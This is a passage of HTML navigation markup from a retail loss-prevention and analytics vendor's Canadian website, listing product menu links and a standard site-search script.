                                                                                            <li class="">
<a href="/en_ca/inventory-intelligence/on-floor-visibility" class="nav-item-text" galabel="On Floor Visibility" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >On Floor Visibility</a>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
<a href="/en_ca/inventory-intelligence/supply-chain-intelligence" class="nav-item-text" galabel="Supply Chain Intelligence" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Supply Chain Intelligence</a>
                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/supply-chain-intelligence" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/supply-chain-intelligence/service-bureau" class="nav-item-text" galabel="RFID Service Bureau" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >RFID Service Bureau</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Traffic Insights
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/shopper-insights" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        Shopper Journey
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/shopper-journey" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/shopper-journey/shopper-views-demographics" class="nav-item-text" galabel="Shopper Views Demographics" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Shopper Views and Demographics</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        ShopperTrak Analytics for Retailers
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/retail-analytics" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/market-benchmarks" class="nav-item-text" galabel="Market Benchmarks" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Market Benchmarks</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/people-counting" class="nav-item-text" galabel="People Counting" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >People Counting</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/retail-analytics/retail-occupancy" class="nav-item-text" galabel="Occupancy Solutions for Retailers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Occupancy Solutions for Retailers</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/retail-analytics/employee-exclusion" class="nav-item-text" galabel="Employee Exclusion" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Employee Exclusion</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/retail-analytics/brand-vitality-meter" class="nav-item-text" galabel="Brand Vitality Meter" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Brand Vitality Meter</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        ShopperTrak Analytics for Shopping Centres
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/shopping-centers" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/shopping-centers/shopping-center-occupancy" class="nav-item-text" galabel="Occupancy Shopping Centers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Occupancy Solutions for Shopping Centres</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/shopper-insights/people-counting" class="nav-item-text" galabel="People Counting" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >People Counting</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                            </ul>
                                                        </div>
                                                </li>
                                                <li class="menu-dropdown main-menu-li">
                                                    <a href="javascript:void(0)">
Services                                                    </a>
                                                        <div class="drop-down">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Services
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/professional-services" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                            </ul>
                                                        </div>
                                                </li>
                                                <li class="menu-dropdown main-menu-li">
                                                    <a href="javascript:void(0)">
Resources                                                    </a>
                                                        <div class="drop-down">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Media
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/media-center/in-the-news" class="nav-item-text" galabel="In the News" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >In the News</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/media-center" class="nav-item-text" galabel="Press Releases" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Press Releases</a>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Resources
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/resources" class="nav-item-text" galabel="All Resources" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >All Resources</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[Article]" class="nav-item-text" galabel="Articles" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Articles</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[Ebook]" class="nav-item-text" galabel="eBooks" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >eBooks</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[Case Study]" class="nav-item-text" galabel="Case Studies" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Case Studies</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[Infographic]" class="nav-item-text" galabel="Infographics" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Infographics</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[Report]" class="nav-item-text" galabel="Reports" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Reports</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[Video]" class="nav-item-text" galabel="Videos" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Videos</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[White Paper]" class="nav-item-text" galabel="White Papers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >White Papers</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/resources#f:contenttype=[Webinar]" class="nav-item-text" galabel="Webinars" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Webinars</a>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Catalog
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/catalog" class="nav-item-text" galabel="Download" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Download</a>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Estimators
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/retailer/rfid-roi-estimator" class="nav-item-text" galabel="RFID ROI Estimator" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >RFID ROI Estimator</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/retailer/traffic-pl-estimator" class="nav-item-text" galabel="Traffic Assessment Estimator" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Traffic Assessment Estimator</a>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                            </ul>
                                                        </div>
                                                </li>
                                                <li class="menu-dropdown main-menu-li">
                                                    <a href="javascript:void(0)">
About Us                                                    </a>
                                                        <div class="drop-down">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                About Us
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/about-us" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/about-us/leadership-team" class="nav-item-text" galabel="Leadership Team" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Leadership Team</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/about-us/our-customers" class="nav-item-text" galabel="Our Customers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Our Customers</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/about-us/retail-experience-center" class="nav-item-text" galabel="Retail Experience Center" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Retail Experience Center</a>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        Sustainability
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/about-us/sustainability" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/about-us/sustainability/sustainable-products" class="nav-item-text" galabel="Sustainability Products" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Sustainability Products</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                            </ul>
                                                        </div>
                                                </li>
                                </ul>
                                                            <div class="search">
                                    <button class="search-button search-button-desktop">
                                        <img src="/Images/Base/dist/icon-search.svg" alt="Search">
                                    </button>
                                </div>


    <section class="universalheadersearchoverlay" aria-label="HeaderSearchOverlay">
        <div class="container">
            <div class="universalheadersearchoverlay-container">
                <button class="universalheadersearchoverlay-close">
                    <img class="universalheadersearchoverlay-close-icon" src="/Images/Base/dist/icon-close.svg" alt="Close Search Overlay Coveo">
                </button>
                <div class="universalheadersearchoverlay-searchbar universalheadersearchoverlay-searchbar-coveo">
                    



<script>
    document.addEventListener("CoveoSearchEndpointInitialized", function() {
        var searchboxElement = document.getElementById("_185F67BF-1D73-4AEE-9564-FDE5B0EB24D9");
        searchboxElement.addEventListener("CoveoComponentInitialized", function() {
            CoveoForSitecore.initSearchboxIfStandalone(searchboxElement, "/en_ca/site-search-starter");
        });
    })
</script>    <div id="_185F67BF-1D73-4AEE-9564-FDE5B0EB24D9_container" class="coveo-for-sitecore-search-box-container"
                     data-prebind-maximum-age='currentMaximumAge'
             data-pipeline='Sensormatic.com'
>
        <div id="_185F67BF-1D73-4AEE-9564-FDE5B0EB24D9"
             class="CoveoSearchbox"
                             data-enable-omnibox='true'
                 data-enable-partial-match='true'
                 data-enable-query-suggest-addon='true'
                 data-enable-wildcards='true'
                 data-partial-match-keywords='1'
                 data-partial-match-threshold='1'
                 data-prebind-maximum-age='currentMaximumAge'
                 data-pipeline='Sensormatic.com'
                 data-placeholder='Search'
                 data-clear-filters-on-new-query='false'
>
            
            
<script type="text/javascript">
    document.addEventListener("CoveoSearchEndpointInitialized", function() {
        var componentId = "_185F67BF-1D73-4AEE-9564-FDE5B0EB24D9";
        var componentElement = document.getElementById(componentId);

        function showError(error) {
                console.error(error);
        }

        function areCoveoResourcesIncluded() {
            return typeof (Coveo) !== "undefined";
        }

        if (areCoveoResourcesIncluded()) {
            var event = document.createEvent("CustomEvent");
            event.initEvent("CoveoComponentInitialized", false, true);
            
            setTimeout(function() {
                componentElement.dispatchEvent(event);
            }, 0);
        } else {
            componentElement.classList.add("invalid");
            showError("The Coveo Resources component must be included in this page.");
        }
    });
</script>
            <div class="CoveoForSitecoreBindWithUserContext"></div>
            <div class="CoveoForSitecoreExpressions"></div>
            <div class="CoveoForSitecoreConfigureSearchHub" data-sc-search-hub="Sensormatic - Search"></div>
        </div>
        
    </div>

                </div>
            </div>
        </div>
    </section>

                                <div class="search-cta">
<a href="/en_ca/contact" class="how-to-buy" galabel="Contact Us" gacategory="ContactUs CTA" gaid="GAcontact" gaaction="ContactUs CTA" gavalue="0" >Contact Us</a>								</div>
                             
                        </div>
                        <div class="mobile-menu">
                            <ul class="main-menu-ul">
                                            <li class="menu-dropdown main-menu-li">
                                                <a href="javascript:void(0)">
Solutions                                                </a>

                                                    <div class="drop-down">
                                                        <div class="drop-down-box">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Smart Store Solutions
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/smart-store-solutions/smart-exit-solutions" class="nav-item-text" galabel="Smart Exit Solutions" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Smart Exit Solutions</a>                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Loss Prevention & Liability
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            Electronic Article Surveillance
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/eas" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/eas/detachers-and-deactivators" class="nav-item-text" galabel="Detachers and Deactivation" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Detachers and Deactivators</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/eas/detection-systems" class="nav-item-text" galabel="Detection Systems" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Detection Systems</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            Store Compliance
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/compliance-manager" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/compliance-manager/food-safety" class="nav-item-text" galabel="Food Safety" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Food Safety</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            Merchandise Protection
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection/hard-tags" class="nav-item-text" galabel="Hard Tags" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Hard Tags</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection/labels" class="nav-item-text" galabel="Labels" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Labels</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection/safers-and-wraps" class="nav-item-text" galabel="Safers and Wraps" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Safers and Wraps</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            Shrink Visibility
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/shrink-visibility" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/loss-prevention-liability/shrink-visibility/shrink-analyzer" class="nav-item-text" galabel="Shrink Analyzer" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Shrink Analyzer</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/smaas" class="nav-item-text" galabel="Shrink Management" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >SMaaS</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/source-tagging" class="nav-item-text" galabel="Source Tagging" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Source Tagging</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/video-intelligence" class="nav-item-text" galabel="Video Intelligence" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Video Solutions</a>                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Inventory Intelligence
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/inventory-intelligence" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/inventory-visibility" class="nav-item-text" galabel="Inventory Visibility" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Inventory Visibility</a>                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            Storefront Visibility
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/shrink-visibility" class="nav-item-text" galabel="Shrink Visibility" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Shrink Visibility</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/am-rfid-storefront-systems" class="nav-item-text" galabel="AMRFID Exit System" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >AMRFID Exit System</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/pos-systems" class="nav-item-text" galabel="POS RFID Systems" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >POS RFID Systems</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/rfid-sensors" class="nav-item-text" galabel="RFID Sensors" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >RFID Sensors</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/on-floor-visibility" class="nav-item-text" galabel="On Floor Visibility" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >On Floor Visibility</a>                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
<a href="/en_ca/inventory-intelligence/supply-chain-intelligence" class="nav-item-text" galabel="Supply Chain Intelligence" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Supply Chain Intelligence</a>                                                                                                        <div class="sub-sub-drop-down-list">
                                                                                                            <ul>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/supply-chain-intelligence" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/supply-chain-intelligence/service-bureau" class="nav-item-text" galabel="RFID Service Bureau" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >RFID Service Bureau</a>                                                                                                                    </li>
                                                                                                                                                                                                                            </ul>
                                                                                                        </div>
                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Traffic Insights
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/shopper-insights" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            Shopper Journey
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/shopper-journey" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/shopper-journey/shopper-views-demographics" class="nav-item-text" galabel="Shopper Views Demographics" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Shopper Views and Demographics</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            ShopperTrak Analytics for Retailers
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/retail-analytics" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/market-benchmarks" class="nav-item-text" galabel="Market Benchmarks" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Market Benchmarks</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/people-counting" class="nav-item-text" galabel="People Counting" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >People Counting</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/retail-analytics/retail-occupancy" class="nav-item-text" galabel="Occupancy Solutions for Retailers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Occupancy Solutions for Retailers</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/retail-analytics/employee-exclusion" class="nav-item-text" galabel="Employee Exclusion" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Employee Exclusion</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/retail-analytics/brand-vitality-meter" class="nav-item-text" galabel="Brand Vitality Meter" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Brand Vitality Meter</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            ShopperTrak Analytics for Shopping Centres
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/shopping-centers" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/shopping-centers/shopping-center-occupancy" class="nav-item-text" galabel="Occupancy Shopping Centers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Occupancy Solutions for Shopping Centres</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/shopper-insights/people-counting" class="nav-item-text" galabel="People Counting" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >People Counting</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                                                                            </ul>
                                                        </div>
                                                    </div>
                                            </li>
                                            <li class="menu-dropdown main-menu-li">
                                                <a href="javascript:void(0)">
Services                                                </a>

                                                    <div class="drop-down">
                                                        <div class="drop-down-box">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Services
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/professional-services" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                                                                            </ul>
                                                        </div>
                                                    </div>
                                            </li>
                                            <li class="menu-dropdown main-menu-li">
                                                <a href="javascript:void(0)">
Resources                                                </a>

